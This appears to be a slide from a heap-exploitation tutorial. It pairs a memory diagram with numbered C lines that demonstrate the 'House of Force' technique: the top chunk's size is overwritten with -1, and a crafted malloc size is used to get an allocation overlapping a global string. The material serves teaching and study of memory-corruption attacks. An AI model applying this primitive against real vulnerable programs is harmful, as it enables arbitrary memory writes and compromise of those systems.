 0
...
bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
ptr_top
prev_size
0xffffffffffffffff
fd
....
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);